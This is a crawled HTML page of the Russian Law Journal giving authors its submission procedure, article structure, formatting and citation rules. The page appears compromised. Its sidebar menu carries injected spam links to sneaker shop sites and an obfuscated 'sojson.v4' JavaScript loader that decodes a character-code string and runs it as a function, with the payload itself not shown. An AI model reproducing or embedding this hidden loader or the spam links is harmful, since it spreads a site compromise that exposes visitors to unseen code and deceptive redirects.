

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruzh.org/?q=ru/node/405
body_size: 18107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=ru/node/405" />
<link rel="shortlink" href="/?q=ru/node/405" />
<link rel="shortcut icon" href="https://ruzh.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Авторам | Российский юридический журнал</title>
  <style type="text/css" media="all">
@import url("https://ruzh.org/modules/system/system.base.css?qqq059");
@import url("https://ruzh.org/modules/system/system.menus.css?qqq059");
@import url("https://ruzh.org/modules/system/system.messages.css?qqq059");
@import url("https://ruzh.org/modules/system/system.theme.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("https://ruzh.org/modules/field/theme/field.css?qqq059");
@import url("https://ruzh.org/modules/node/node.css?qqq059");
@import url("https://ruzh.org/modules/search/search.css?qqq059");
@import url("https://ruzh.org/modules/user/user.css?qqq059");
@import url("https://ruzh.org/sites/all/modules/views/css/views.css?qqq059");
@import url("https://ruzh.org/sites/all/modules/ckeditor/css/ckeditor.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("https://ruzh.org/sites/all/modules/ctools/css/ctools.css?qqq059");
@import url("https://ruzh.org/sites/all/modules/panels/css/panels.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("https://ruzh.org/themes/bartik/css/layout.css?qqq059");
@import url("https://ruzh.org/themes/bartik/css/style.css?qqq059");
@import url("https://ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059");
</style>
<style type="text/css" media="print">
@import url("https://ruzh.org/themes/bartik/css/print.css?qqq059");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://ruzh.org/themes/bartik/css/ie.css?qqq059" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://ruzh.org/themes/bartik/css/ie6.css?qqq059" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://ruzh.org/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://ruzh.org/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://ruzh.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://ruzh.org/misc/drupal.js?qqq059"></script>
<script type="text/javascript" src="https://ruzh.org/sites/default/files/languages/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js?qqq059"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"bartik","theme_token":"ALcTKS-udi5wt7wgdYj8m6RlWpxaXhHo28BsnjKomVc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"themes\/bartik\/css\/colors.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-405 node-type-page i18n-ru featured" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/?q=ru" title="Главная" rel="home" id="logo">
        <img src="https://ruzh.org/sites/default/files/ruslogo_1.png" alt="Главная" />
      </a>
    
          <div id="name-and-slogan" class="element-invisible">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/?q=ru" title="Главная" rel="home"><span>Российский юридический журнал</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    








    
      <div class="region region-header">
    <div id="block-block-1" class="block block-block">

  
  
  <div class="content">
    <a href="?q=en/node/423"><img border="0" src="/image/eng.gif"></a>  </div>
</div>
  </div>
  </div></div> <!-- /.section, /#header -->

  


    
    



<table align="center" border="0" cellpadding="1" cellspacing="1" style="width:100%">
<tbody>
<tr>
<td style="text-align: center; background-color: rgb(255, 255, 255);">
  <div class="region region-featured">
    <div id="block-block-4" class="block block-block">

  
  
  <div class="content">
    <table align="center" class="main-menu-table">
<tbody>
<tr>
<td class="rtecenter"><a href="?q=ru/node/405">Авторам</a> </td>
<td class="rtecenter"><a href="?q=ru/node/406">Читателям</a></td>
<td class="rtecenter"><a href="http://electronic.ruzh.org/">Электронное приложение</a></td>
<td class="rtecenter"><a href="?q=ru/node/407">Контакты</a></td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
</td>
</tr>
</tbody>
</table>
      
      
      




 <!-- /#main-menu -->













  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-menu-menu-vty-cfqnf" class="block block-menu">

  
  <!-- <h2>Меню сайта11</h2>-->

  
  <div class="content">
    <ul class="menu clearfix"><li class="keys_words leaf"><a href="https://www.febacam.com/dbfbdgzshop/men/sport-i-otdyh/sportivnyye-kostyumy/176148040-sportivniy-kostyum-jordan-flight-chorniy-kostyum-cholovichiy" title="">Website unavailable - OVHcloud
</a></li><li class="keys_words leaf"><a href="https://www.avanca.com/bbebaaushop/onsi/serve/style/tennis-fans-react-iga-swiatek-australian-open-kit" title="">Tennis Fans React to Iga Swiatek's Australian Open Kit
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/" title="">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates &amp; Info
</a></li><li class="keys_words leaf"><a href="/aaabhcvshop" title="">jordan 11 varsity red</a></li><li class="keys_words leaf"><a href="/aaabggzshop" title="">air jordan 1 element gore tex black olive</a></li><li class="keys_words leaf"><a href="/aaabffyshop" title="">air jordan xxx1 space jam drops december</a></li><li class="first leaf"><a href="/?q=ru/node/393" title="">Новости</a></li>
<li class="collapsed"><a href="/?q=ru/node/394" title="">О журнале</a></li>
<li class="leaf"><a href="http://electronic.ruzh.org/" title="">Электронное приложение</a></li>
<li class="collapsed"><a href="/?q=ru/node/403" title="">В следующем номере</a></li>
<li class="collapsed"><a href="/?q=ru/node/391" title="">Архив</a></li>
<li class="leaf"><a href="/?q=ru/node/46" title="">Конкурс на лучшую публикацию</a></li>
<li class="leaf active-trail"><a href="/?q=ru/node/405" title="" class="active-trail active">Авторам</a></li>
<li class="leaf"><a href="/?q=ru/node/406" title="">Читателям</a></li>
<li class="collapsed"><a href="/?q=ru/node/407" title="">Контакты</a></li>
<li class="leaf"><a href="/?q=ru/node/70" title="">Библиотечка журнала</a></li>
<li class="last leaf"><a href="/?q=ru/node/58" title="">Наши партнеры</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Авторам        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

  
  
  <div class="content">
    <div id="node-405" class="node node-page node-full clearfix" about="/?q=ru/node/405" typeof="foaf:Document">

      <span property="dc:title" content="Авторам" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Редакция приглашает к сотрудничеству преподавателей, аспирантов, студентов, работников правоохранительных органов, авторские коллективы, российские и зарубежные научные центры, специализацией которых являются как отраслевые, так и историко-теоретические юридические науки.</p>
<p>В издании могут быть опубликованы статьи и материалы различной юридико-правовой тематики, отвечающие требованиям научной новизны, актуальности, фундаментальности аргументации и выводов.</p>
<p>Все вопросы по размещению публикации Вы можете уточнить в <a href="http://www.ruzh.org/?q=node/407"> редакции</a>.</p>
<p> </p>
<h2><a href="#link1"><strong>1. ПОРЯДОК НАПРАВЛЕНИЯ СТАТЬИ</strong></a></h2>
<p><a href="#link2"><strong>2. СТРУКТУРА СТАТЬИ</strong></a></p>
<p><a href="#link3"><strong>3. ОФОРМЛЕНИЕ ОСНОВНОГО ТЕКСТА</strong></a></p>
<p><a href="#link4"><strong>4. ОФОРМЛЕНИЕ ПРАВОВЫХ АКТОВ И ИНЫХ ДОКУМЕНТОВ В ТЕКСТЕ</strong></a></p>
<p><a href="#link5"><strong>5. ОФОРМЛЕНИЕ БИБЛИОГРАФИЧЕСКИХ ССЫЛОК</strong></a></p>
<p><a href="#link6"><strong>6. ОФОРМЛЕНИЕ СПИСКА ЛИТЕРАТУРЫ И REFERENCES</strong></a></p>
<p><a href="#link7"><strong>7. ПОРЯДОК ПРИНЯТИЯ СТАТЬИ К ПУБЛИКАЦИИ</strong></a></p>
<p> </p>
<p><a href="http://www.ruzh.org/sites/default/files/AuthorsRequirements_1.pdf"><strong>[Скачать требования к авторским оригиналам статей]</strong></a></p>
<p> </p>
<h2><strong><a name="link1" id="link1">1. ПОРЯДОК НАПРАВЛЕНИЯ СТАТЬИ</a></strong></h2>
<p>На электронный адрес Редакции <a href="mailto:ruzh@usla.ru">ruzh@usla.ru</a> автором (соавторами) направляются следующие файлы:</p>
<ul>
<li>статья – «Фамилия И. О. статья»;</li>
<li>сведения об авторе (авторах) – «Фамилия И. О. сведения»;</li>
<li>рисунки: диаграммы, графики, иллюстрации (при необходимости), каждый – отдельным файлом: «Фамилия И. О. рис. 1», «Фамилия И. О. рис. 2» и т. д.</li>
<li>сканированная копия рецензии научного руководителя, если автором является студент, аспирант, адъюнкт или соискатель, – «Фамилия И. О. рецензия руководителя».</li>
</ul>
<p><strong>Сведения об авторе</strong> (авторах) заполняются по предложенной Редакцией форме. В сведениях необходимо указать Ф.И.О. на русском и английском языках, место работы, должность, ученую степень и звание, ORCID, адрес места регистрации, телефон, e-mail, паспортные данные для заключения договора (серия, кем и когда выдан).</p>
<p><a href="http://www.ruzh.org/sites/default/files/AuthorProfile.doc"><strong>[Скачать анкету автора]</strong></a></p>
<p>Если статья (материал) одновременно направляется в другое издание либо была опубликована ранее, автор обязан сообщить об этом в Редакцию. <strong>Статьи, опубликованные или принятые к публикации в других изданиях, к публикации в «Российском юридическом журнале» не допускаются.</strong></p>
<p>Автор гарантирует отсутствие плагиата и других форм неправомерного заимствования в рукописи произведения, надлежащее оформление всех заимствований текста, таблиц, схем, иллюстраций и т. п.</p>
<p> </p>
<h2><strong><a name="link2" id="link2">2. СТРУКТУРА СТАТЬИ</a></strong></h2>
<p><strong>1. И. О. Фамилия автора. </strong></p>
<p>В конце фамилии ставится сноска, в подстрочном примечании приводятся расширенные сведения: фамилия, имя, отчество полностью, должность, место работы, город, ученая степень, ученое звание, ORCID и e-mail.</p>
<p><strong>2. Название статьи на русском языке. </strong></p>
<p>Оптимальная длина заголовка – 7 слов (± 3).</p>
<p><strong>3. Аннотация на русском языке. </strong></p>
<p>Должна отражать основное содержание статьи, следовать логике описания результатов в статье. Не разбивается на абзацы. Размер аннотации – 150–250 слов. Для рецензии аннотация не составляется.</p>
<p><strong>4. Ключевые слова на русском языке. </strong></p>
<p>Должны характеризовать проблематику материала (4–6 слов). Для рецензии ключевые слова не приводятся.</p>
<p><strong>5. Текст статьи. </strong></p>
<p>Максимальный объем статьи – 25 с. (30–35 тыс. знаков), рецензии – 7 с. (9–10 тыс. знаков).</p>
<p><strong>6. Список литературы на русском языке.</strong></p>
<p>Оформление <a href="#link6">см. ниже</a>.</p>
<p><strong>7. Название статьи на английском языке.</strong></p>
<p><strong>8. Сведения об авторе на английском языке. </strong></p>
<p>Приводятся следующие сведения: фамилия, имя полностью, должность, место работы, город, ученая степень, ORCID, e-mail.</p>
<p><strong>9. Аннотация на английском языке.</strong></p>
<p><strong>10. Ключевые слова на английском языке.</strong></p>
<p><strong>11. References.</strong></p>
<p>Оформление <a href="#link6">см. ниже</a>.</p>
<p><a href="http://www.ruzh.org/sites/default/files/ArticleComponents_0.pdf"><strong>[Скачать образец оформления структурных элементов статьи]</strong></a></p>
<p> </p>
<h2><strong><a name="link3" id="link3">3. ОФОРМЛЕНИЕ ОСНОВНОГО ТЕКСТА</a></strong></h2>
<p>Произведение и сопутствующие материалы представляются в Редакцию в электронном варианте в формате <strong>.<em>doc (.docx) </em></strong>или <strong><em>.rtf</em>. </strong></p>
<p>Текст, включая сноски и подстрочные примечания, должен быть набран одним и тем же русифицированным <strong>шрифтом </strong>(<strong><em>Arial </em></strong>или<strong> <em>Times New Roman</em></strong>) в основном прямого начертания. <strong>Кегль</strong> (размер) шрифта, используемого при электронном наборе произведения: <strong>в основном тексте – 14</strong>; <strong>в подстрочных примечаниях – 12</strong>. Поля – 20 мм с каждой стороны.</p>
<p>В электронном варианте произведения не должно быть переносов слов и макросов.</p>
<p><strong>Абзацный отступ</strong> следует задавать не табулятором или пробелами, а с помощью функции «ГЛАВНАЯ / АБЗАЦ / ОТСТУПЫ И ИНТЕРВАЛЫ / ПЕРВАЯ СТРОКА».</p>
<p><strong>Сноски</strong> должны быть постраничными и ставиться не вручную, а с помощью функции «ССЫЛКИ / СНОСКИ / ВСТАВИТЬ СНОСКУ».</p>
<p>Все <strong>таблицы</strong> должны быть упомянуты в тексте. Если таблиц в тексте несколько, они должны быть пронумерованы (<em>Таблица 1, Таблица 2 </em>и т. д.), обязательно приводится название каждой таблицы. Сокращения слов в таблицах не допускаются.</p>
<p>В тексте все <strong>иллюстрации</strong> (фотографии, схемы, диаграммы, графики и т. д.) именуются рисунками. Они должны быть черно-белыми и представляются в виде отдельных файлов в формате .tif или .jpg. Каждый рисунок должен быть пронумерован и подписан. Рисунки располагаются непосредственно после текста, в котором они упоминаются впервые.</p>
<p>При заимствовании таблицы или рисунка из какого-либо источника дается ссылка на этот источник.</p>
<p>В тексте допустимо использовать следующие <strong>сокращения</strong>: т. д., т. п., пр., др., т. е., см., г., гг. (год, годы), в., вв. (век, века), ст. (статья, статьи), п., пп. (пункт, пункты), ч., чч. (часть, части). Денежные единицы (рубли, доллары, франки, фунты стерлингов) сокращаются до руб., долл., фр., ф. ст. Словосочетания «так как» и «так называемый» не сокращаются.</p>
<p>Инициалы ставятся до фамилии, а не после, отделяются друг от друга и от фамилии пробелом.</p>
<p>Знак процента (%) отделяется от цифры пробелом.</p>
<p>Для обозначения века используются римские цифры: XX в.</p>
<p>Дату документа, в состав которой входят день месяца (число), месяц и год, следует писать так: 22 августа 2014 г.</p>
<p>Наименования учреждений, органов государственной власти, международных организаций не сокращаются. Все аббревиатуры и сокращения, за исключением заведомо общеизвестных, должны быть расшифрованы при первом употреблении.</p>
<p> </p>
<h2><strong><a name="link4" id="link4">4. ОФОРМЛЕНИЕ ПРАВОВЫХ АКТОВ И ИНЫХ ДОКУМЕНТОВ В ТЕКСТЕ</a></strong></h2>
<p>Для цитируемых и упоминаемых в статье правовых актов и документов судебной практики источник опубликования указывать <strong>не требуется</strong>. Вся необходимая информация приводится в тексте (или в подстрочном примечании) при первом упоминании документа.</p>
<p><strong>Российские нормативные правовые акты</strong> и иные официальные документы должны содержать полное официальное наименование, номер, дату принятия с указанием в скобках даты последней редакции или изменений.</p>
<p><span style="font-size:11px">В ст. 4 Закона РФ от 27 ноября 1992 г. № 4015-1 (ред. от 26 июля 2017 г.) «Об организации страхового дела в Российской Федерации» перечислены объекты страхования.</span></p>
<p>Если документ отсутствует в справочных правовых системах, на официальном интернет-портале правовой информации и его поиск может вызвать затруднения у читателя, рекомендуется в подстрочном примечании привести ссылку на страницу в сети Интернет, где размещен текст упомянутого документа.</p>
<p>Если документ является историческим (относится к советской эпохе, периоду Российской империи и т. д.), в подстрочном примечании можно привести источник его опубликования или же адрес страницы в сети Интернет, если при работе с текстом такого документа использовался именно интернет-ресурс.</p>
<p>При работе с <strong>международно-правовыми </strong>и<strong> иностранными правовыми актами</strong> нужно учитывать следующее:</p>
<p>• если документ имеет официальный или неофициальный, но общепринятый (зафиксированный, в частности, в справочных правовых системах) перевод на русский язык, достаточно указать его полное наименование и дату принятия (факультативно – место принятия, иные сведения, необходимые для идентификации документа).</p>
<p><span style="font-size:11px">Конвенция о правах ребенка (принята резолюцией 44/25 Генеральной Ассамблеи ООН от 20 ноября 1989 г.) провозглашает право детей на отдых и досуг (ст. 31).</span></p>
<p>• при обращении к первоисточнику и самостоятельном переводе названия и текста документа рекомендуется привести его официальное наименование на языке оригинала (в круглых скобках в тексте или в подстрочном примечании). При этом желательно указать в подстрочном примечании адрес страницы в сети Интернет, где размещен оригинальный текст иноязычного документа.</p>
<p><span style="font-size:11px">Деятельность партий в Словацкой Республике детально регламентируется Законом № 85/2005 «О политических партиях и политических движениях» (Zákon č. 85/2005 Z.z. o politických stranách a politických hnutiach).</span></p>
<p>Для <strong>материалов судебной практики</strong> следует приводить наименование суда, вынесшего решение, дату его вынесения, номер дела.</p>
<p><span style="font-size:11px">В постановлении Семнадцатого арбитражного апелляционного суда от 17 сентября 2015 г. № 17АП-10739/15 решение Арбитражного суда Удмуртской Республики от 23 июня 2015 г. по делу № А71-4740/2015 было оставлено без изменений.</span></p>
<p>При упоминании в тексте <strong>иноязычных материалов судебной практики</strong> обычно достаточно указать судебный орган, вынесший решение, дату его принятия, номер, наименование (если есть). Рекомендуется дублировать идентифицирующие документ сведения на языке оригинала (в круглых скобках в тексте или в подстрочном примечании). Желательно привести в подстрочном примечании адрес страницы в сети Интернет, где размещен оригинальный текст судебного акта.</p>
<p><span style="font-size:11px">В споре «США – Меры в отношении импорта некоторых товаров из ЕС» (United States – Import Measures on Certain Products from the European Communities. WT/DS165/R. July 17, 2000) третейская группа не согласилась с аргументацией США.</span></p>
<p> </p>
<h2><strong><a name="link5" id="link5">5. ОФОРМЛЕНИЕ БИБЛИОГРАФИЧЕСКИХ ССЫЛОК</a></strong></h2>
<p>При оформлении библиографических ссылок необходимо опираться на ГОСТ Р 7.0.5–2008 «Библиографическая ссылка. Общие требования и правила составления». Знак сноски в тексте ставится перед знаком препинания (точкой, запятой, двоеточием, точкой с запятой). В сноске все сведения о книге (документе) отделяются друг от друга точкой. Фамилия и инициалы авторов выделяются курсивом.</p>
<p>При ссылке на <strong>монографию</strong> приводятся фамилия, инициалы автора, название, город, где книга издана, наименование издательства, год издания, страница.</p>
<p><span style="font-size:11px"><sup>1</sup> <em>Афанасьев В. Г.</em> Человек в управлении обществом. М.: Политиздат, 1977. С. 16.</span></p>
<p>Для <strong>сборников статей</strong> и<strong> коллективных монографий</strong> (если фамилии автора нет перед заглавием книги) указывается редактор (ответственный редактор) или составитель. Если сборник является продолжающимся изданием, то указывается номер выпуска.</p>
<p><span style="font-size:11px"><sup>1</sup> Актуальные проблемы цивилистических отраслей права: межвуз. сб. науч. тр. / отв. ред. Е. П. Чорновол. Екатеринбург: Изд-во УрЮИ МВД России, 2007. Вып. 6.<br />
<sup>2</sup> Проверка судебных постановлений в гражданском процессе стран ЕС и СНГ: моногр. / под ред. Е. А. Борисовой. 2-е изд., перераб. и доп. М.: Норма : ИНФРА-М, 2012. С. 43.</span></p>
<p>Для <strong>учебников, учебных пособий</strong>, иной учебной литературы также должны быть приведены данные об авторе (авторах) и (или) ответственном редакторе.</p>
<p><span style="font-size:11px"><sup>1</sup> Уголовно-процессуальное право (Уголовный процесс): учеб. для вузов / под ред. Г. П. Химичевой, О. В. Химичевой. 3-е изд., перераб. и доп. М.: ЮНИТИ : Закон и право, 2004. С. 55.</span></p>
<p>Для <strong>многотомного издания</strong> необходимо указать не только том, на страницы которого дается ссылка, но и общее количество томов.</p>
<p><span style="font-size:11px"><sup>1</sup> <em>Ильин И. А.</em> Собрание сочинений: в 10 т. М.: Русская книга, 1998. Т. 7. С. 33.</span></p>
<p>Для <strong>статей из журналов </strong>и<strong> продолжающихся изданий</strong> выходные данные приводят в следующем порядке: фамилия, инициалы автора (авторов), название статьи, название источника, год, том (если есть), номер выпуска, страница. Если статья имеет цифровой идентификатор DOI, необходимо его привести.</p>
<p><span style="font-size:11px"><sup>1</sup><em> Соколов Н. Я. </em>Юристы об удовлетворенности своей работой // Lex russica. 2019. № 1. С. 15. DOI: 10.17803/1729-5920.2019.146.1.009-019.<br />
<sup>2</sup> <em>Щетников А. И.</em> Аристотелев корпус. Механические проблемы // ΣΧΟΛΗ. Философское антиковедение и классическая традиция. 2012. Т. 6. Вып. 2. С. 411.</span></p>
<p>Для <strong>газетной статьи</strong> после названия источника и года нужно указать число и месяц издания (а не номер выпуска).</p>
<p><span style="font-size:11px"><sup>1</sup> <em>Симонов А. </em>Выйти замуж за робота. Ученые прогнозируют браки между человеком и андроидом // Российская газета. 2008. 25 июня.</span></p>
<p>Для статьи, размещенной в <strong>сетевом научном журнале, онлайн-газете, </strong>на<strong> новостном интернет-портале, </strong>в ином электронном СМИ, рекомендуется помимо названия издания, года и номера (числа и месяца) указать адрес материала в Интернете и дату обращения к нему.</p>
<p><span style="font-size:11px"><sup>1</sup> <em>Михайлов А. М. </em>Правовая идеология и юридическая догматика // Genesis: исторические исследования. 2017. № 1. DOI: 10.7256/2409-868X.2017.1.19220. URL: <a rel="nofollow" href="https://nbpublish.com/library_read_article.php?id=19220">https://nbpublish.com/library_read_article.php?id=19220</a> (дата обращения: 24.08.2017).<br />
<sup>2</sup> Китай открестился от статуса крупнейшей экономики в мире // Интерфакс. 2015. 21 янв. URL: <a rel="nofollow" href="https://www.interfax.ru/business/419313">https://www.interfax.ru/business/419313</a> (дата обращения: 23.08.2017).</span></p>
<p>Ссылки на <strong>иноязычную литературу</strong> оформляются по тем же правилам, что на русскоязычную, при этом все сведения (включая номер выпуска, тома – для журналов и продолжающихся изданий) приводятся на языке оригинала. Для непериодического издания важно указать не только название издательства, но и город. Не рекомендуется сокращать наименования научных журналов и прочих периодических изданий, приводить их аббревиатуры.</p>
<p><span style="font-size:11px"><sup>1</sup><em> De Waal Th.</em> Uncertain Ground: Engaging With Europe’s De Facto States and Breakaway Territories. Washington, D. C.: Carnegie Europe, 2018.<br />
<sup>2</sup><em> Scherer M.</em> Effects of Foreign Judgments Relating to International Arbitral Awards: Is the «Judgment Route» the Wrong Road? // Journal of International Dispute Settlement. 2013. Vol. 4. № 3. Р. 606. DOI: 10.1093/jnlids/idt013.<br />
<sup>3</sup> <em>Posluch </em><em>М</em><em>., Cibulka Ľ. </em>Štátne právo Slovenskej republiky. 3. vyd. Šamorin: Heuréka, 2009. S. 122.</span></p>
<p>При ссылке на<strong> диссертации </strong>и<strong> авторефераты диссертаций </strong>после наименования необходимо поставить двоеточие и указать: дис. / aвтореф. дис. ... д-ра / канд. юрид. наук.</p>
<p><span style="font-size:11px"><sup>1</sup><em> Архипов С. И.</em> Субъект права: теоретическое исследование: дис. ... д-ра юрид. наук. Екатеринбург, 2005. С. 45.<br />
<sup>2</sup> <em>Добрынина Л. Ю</em>. Основные проблемы развития вексельного права в России на современном этапе: aвтореф. дис. … канд. юрид. наук. Екатеринбург, 1997. С. 13.</span></p>
<p>При ссылке на <strong>архивный документ</strong> необходимо указать следующие сведения: название архивохранилища, номер фонда, описи (при наличии), порядковый номер дела по описи, название фонда, местоположение объекта ссылки в документе (номера листов дела). Название архивохранилища приводят в виде аббревиатуры. Если аббревиатура не общепринята, то название приводят полностью или раскрывают после аббревиатуры.</p>
<p><span style="font-size:11px"><sup>1</sup> ГАСО (Государственный архив Свердловской области). Ф. Р-1573. Оп. 1. Д. 57. Л. 2об.</span></p>
<p>При оформлении ссылки на <strong>материалы из Интернета</strong> нужно по возможности максимально следовать требованиям, предъявляемым к оформлению ссылки на печатные издания, обязательно указывая адрес материала в Интернете. Перед адресом приводится аббревиатура URL, после в круглых скобках – дата обращения к нему. Ссылка может даваться на авторский материал в газете или журнале, на документ (см. выше), а также на любую другую информацию, размещенную в Интернете (например, статистическую). При этом недопустимо приводить одиночную ссылку на интернет-страницу без заглавия материала и относящихся к нему сведений.</p>
<p><span style="font-size:11px"><sup>1</sup> Отчет о числе привлеченных к уголовной ответственности и видах уголовного наказания за 12 месяцев 2014 г. // Судебный департамент при Верховном Суде Российской Федерации: офиц. сайт. URL: <a rel="nofollow" href="http://www.cdep.ru/userimages/sudebnaya_statistika/2014/f__N__10_1_2014.xls">http://www.cdep.ru/userimages/sudebnaya_statistika/2014/f__N__10_1_2014.xls</a> (дата обращения: 20.08.2017).<br />
<sup>2</sup> История открытия // Иркутский государственный университет: сайт.  URL: <a rel="nofollow" href="http://isu.ru/ru/about/history/history_discovery.html">http://isu.ru/ru/about/history/history_discovery.html</a> (дата обращения: 15.06.2017).</span></p>
<p>Во избежание ошибок Редакция рекомендует авторам самостоятельно не сокращать сноски, всякий раз приводя полные сведения о цитируемом источнике.</p>
<p> </p>
<h2><strong><a name="link6" id="link6">6. ОФОРМЛЕНИЕ СПИСКА ЛИТЕРАТУРЫ И REFERENCES</a></strong></h2>
<p>В списке литературы приводятся все упомянутые в подстрочнике научные источники, публицистические авторские материалы, а также архивные источники. Правовые акты, иные официальные документы, судебные решения, интернет-ресурсы, содержащие справочную, статистическую информацию, в списке литературы <strong>не приводятся</strong>. В список литературы могут включаться публикации в сети Интернет (в том числе в блогах), если они соответствуют критериям научных источников.</p>
<p>Источники в списке литературы приводятся в алфавитном порядке (сначала – издания на кириллице, затем – на латинице), не нумеруются. Оформляются по тем же правилам, что и библиографические ссылки, однако выходные сведения должны быть дополнены общим количеством страниц (для статей в журналах и сборниках указывается диапазон страниц, на которых размещен материал).</p>
<p>Рекомендуется использовать не менее 10 научных источников, активно цитировать материалы журналов из RSCI, WоS и Scopus.</p>
<p><strong>References</strong> – транслитерированный список литературы, оформленный в соответствии с международными стандартами. Транслитерируются все сведения на кириллице из списка литературы. Транслитерацию рекомендуется производить автоматически, с помощью сайта <a href="https://antropophob.ru/translit-bsi" rel="nofollow">https://antropophob.ru/translit-bsi</a>.</p>
<p>После транслитерации сведения об источниках необходимо расположить в следующем порядке, обращая внимание на курсив:</p>
<ul>
<li>для монографических изданий: Фамилия И. О. (Год публикации). <em>Название монографии.</em> Место издания, Издательство, количество страниц (… p.)</li>
<li>для статей из сборника: Фамилия И. О. (Год публикации) Название статьи. In Фамилия И. О. ответственного редактора (Ed.). <em>Название сборника</em>. Место издания, Издательство, диапазон страниц (рр. …–…)</li>
<li>для статей из журнала: Фамилия И. О. (Год публикации) Название статьи. In <em>Название журнала, </em>том (vol. …), номер (no. …), диапазон страниц (рр. …–…)</li>
</ul>
<p>Обратите внимание: если книга выпущена под редакцией, то фамилии редакторов указываются вначале (как фамилии авторов), при этом в скобках после указания фамилии и инициалов пишется ed. (если редактор один) или eds. (если их несколько).</p>
<p>Все названия монографий и статей необходимо перевести на английский язык (желательно использовать перевод, предложенный автором материала и размещенный в материале, его можно посмотреть, например, в elibrary) и вставить в квадратных скобках после названия. Иероглифы также переводятся. Немецкие, французские и другие названия на латинице не переводятся.</p>
<p>Город издания переводится на английский язык и пишется полностью, без сокращения (в том числе Москва, Санкт-Петербург).</p>
<p>При оформлении сведений об электронном ресурсе фразу «дата обращения» нужно перевести как «accessed», URL преобразовать в «available at».</p>
<p>Источники в References после оформления необходимо отсортировать по алфавиту.</p>
<h2>Примеры оформления References:</h2>
<p><em>Монографическое издание</em></p>
<p><span style="font-size:11px">De Waal Th. (2018) <em>Uncertain Ground: Engaging With Europe’s De Facto States and Breakaway Territories.</em> Washington, D. C., Carnegie Europe, 98 p.<br />
Afanas’ev V. G. (1997) <em>Chelovek v upravlenii obshchestvom </em>[A human in the management of society]. Moscow, Politizdat, 382 p.<br />
